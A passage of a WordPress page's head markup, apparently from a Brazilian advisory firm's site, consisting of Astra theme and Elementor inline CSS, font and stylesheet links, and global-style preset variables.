[CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}}.ast-theme-transparent-header #ast-desktop-header > [CLASS*="-header-wrap"]:nth-last-child(2) > [CLASS*="-header-bar"],.ast-theme-transparent-header.ast-header-break-point #ast-mobile-header > [CLASS*="-header-wrap"]:nth-last-child(2) > [CLASS*="-header-bar"]{border-bottom-width:0px;border-bottom-style:solid;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{font-family:'Poppins',sans-serif;font-weight:600;line-height:1;text-transform:uppercase;font-size:14px;font-size:0.77777777777778rem;}.ast-header-button-1 .ast-custom-button{color:#ffffff;background:var(--ast-global-color-1);border-color:rgba(0,0,0,0);}.ast-header-button-1 .ast-custom-button:hover{color:#ffffff;background:var(--ast-global-color-1);border-color:rgba(135,38,38,0);}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:14px;padding-bottom:14px;padding-left:24px;padding-right:24px;}@media (max-width:921px){.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{margin-top:15px;margin-bottom:15px;margin-left:15px;margin-right:15px;}}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:#ffffff;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#ffffff;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;border-radius:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:var(--ast-global-color-4);;background-image:none;;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{color:#ffffff;font-size:14px;font-size:0.77777777777778rem;}.footer-widget-area[data-section="section-fb-html-1"]{font-size:14px;font-size:0.77777777777778rem;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:var(--ast-global-color-5);margin-left:0px;margin-right:0px;}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.77777777777778rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element{margin-left:11px;margin-right:11px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-5);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-1);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-1);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-5);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-1);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-footer{background-color:var(--ast-global-color-2);;background-image:none;;}.ast-hfb-header .site-footer{padding-top:100px;padding-bottom:0px;}@media (max-width:921px){.ast-hfb-header .site-footer{padding-top:50px;padding-bottom:0px;padding-left:30px;padding-right:30px;}}@media (max-width:544px){.ast-hfb-header .site-footer{padding-top:50px;padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:rgba(250,250,250,0);;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr 1fr 1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:50px;grid-row-gap:50px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:0px;padding-bottom:50px;padding-left:30px;padding-right:30px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-bottom:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-0);;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-1);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-1);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-1);}:root{--e-global-color-astglobalcolor0:#1579e6;--e-global-color-astglobalcolor1:#f7b500;--e-global-color-astglobalcolor2:#030000;--e-global-color-astglobalcolor3:#576168;--e-global-color-astglobalcolor4:#ffffff;--e-global-color-astglobalcolor5:#ffffff;--e-global-color-astglobalcolor6:#f7b500;--e-global-color-astglobalcolor7:#FBFCFF;--e-global-color-astglobalcolor8:#BFD1FF;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik%3A400%2C500%7CPoppins%3A600&#038;display=fallback&#038;ver=3.9.3" /><link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C500%7CPoppins%3A600&#038;display=fallback&#038;ver=3.9.3' media='print' onload='this.media=&#34;all&#34;' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://ataassessoria.com.br/wp-content/uploads/hummingbird-assets/765b559b99678cc40fb77e50073e6fdb.css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://ataassessoria.com.br/wp-content/uploads/hummingbird-assets/1a5988b8b71e256db97f69e3d65c1d87.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > 